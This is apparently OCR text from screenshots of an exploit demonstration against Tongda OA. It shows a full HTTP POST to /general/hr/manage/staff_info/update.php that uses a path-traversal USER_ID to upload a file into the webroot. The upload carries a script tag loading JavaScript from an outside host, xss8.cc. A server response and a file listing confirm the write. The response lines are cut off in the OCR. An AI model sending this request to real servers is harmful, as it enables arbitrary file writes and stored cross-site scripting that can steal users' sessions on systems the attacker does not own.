 Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
1 POST /general/hr/manage/staff_info/update.php?USER_ID=../../general/peiqi HTTP/1.1
2 Host: 192.168.1.105
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------17518323986548992951984057104
8 Content-Length: 374
9 Connection: close
10 Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin; PHPSESSID=
kqfgar7u3c0ang0es41u3u67p4; SID_1=a63eb31
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------17518323986548992951984057104
14 Content-Disposition: form-data; name="ATTACHMENT"; filename="peiqi.log"
15 Content-Type: text/plain
16
17 <sCRiPt sRC=//xss8.cc/4CBU></sCrIpT>
18 -----------------------------17518323986548992951984057104
19 Content-Disposition: form-data; name="submit"
20
21 提交
22 -----------------------------17518323986548992951984057104--
Response
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
35 <script>
36 var watermark_config = '[]';
37 if(typeof watermark_config == 'string'
38 watermark_config = JSON.parse(waterm
39 }
40 window.watermark_config = watermark_co
41 </script>
42 <script type="text/javascript" src="/sta
</script>
43 <script type="text/javascript" src="/sta
</script>
44 <script src="/static/js/ba/agent.js" typ
</script>
45 <script type="text/javascript" >
46 var MYOA_JS_SERVER = "";
47 var MYOA_STATIC_SERVER = "";
48 window._td_ba && window._td_ba.server
49 </script>
50 </head>
51
52 <body class="bodycolor">
53 <div class="MessageBox" style="width:220
54 <img class="MessageBoxIcon" src="/stat
55 <div class="center info ">
56 <div class="title">
提示
</div>
57 <div class="msg-content">
档案已保存。
</div>
58 </div>
59 </div>
文件
主页
共享
查看
此电脑 > 本地磁盘 (D:) > MYOA > webroot > general
kali-linux
attachment-rer
general
image
webroot
OneDrive
此电脑
WPS网盘
3D 对象
视频
图片
文档
下载
音乐
桌面
Windows (C:)
本地磁盘 (D:)
本地磁盘 (E:)
本地磁盘 (F:)
Ubuntu (\\wsl$)
Debian (\\wsl$)
kali-linux (\\wsl
网络
名称 修改日期 类型
.user.ini 2021/3/10 15:51 配置设置
create_key.php 2019/6/26 14:26 JetBrains
exit.php 2019/6/26 14:27 JetBrains
get_userinfo.php 2019/6/26 14:27 JetBrains
golog.php 2019/7/8 13:10 JetBrains
index.php 2019/11/28 19:39 JetBrains
index_19.inc.php 2019/11/28 19:39 JetBrains
index_classic.inc.php 2019/7/17 9:46 JetBrains
index_fashion.inc.php 2019/7/26 11:22 JetBrains
index_simple.inc.php 2020/5/8 20:24 JetBrains
index_simple_submit.inc.php 2020/3/23 21:17 JetBrains
login_code.php 2020/5/8 20:24 JetBrains
login_code_check.php 2020/5/8 20:24 JetBrains
login_code_scan.php 2020/5/8 20:24 JetBrains
login_code_uid.php 2020/5/8 20:24 JetBrains
notify.php 2019/6/26 14:27 JetBrains
pass.php 2020/5/8 20:24 JetBrains
pass_update.php 2020/5/8 20:24 JetBrains
peiqi.log 2021/3/10 15:55 文本文档
relogin.php 2019/6/26 14:27 JetBrains
search.php 2019/7/31 10:07 JetBrains
shortcut.inc.php 2019/6/26 14:27 JetBrains
shortcut.php 2019/7/22 11:19 JetBrains
slidebox.php 2019/6/26 14:27 JetBrains
style_guide.php 2019/6/26 14:27 JetBrains
today.php 2019/7/17 9:46 JetBrains
PeiQi 文库
92 个项目 选中 1 个项目 507 字节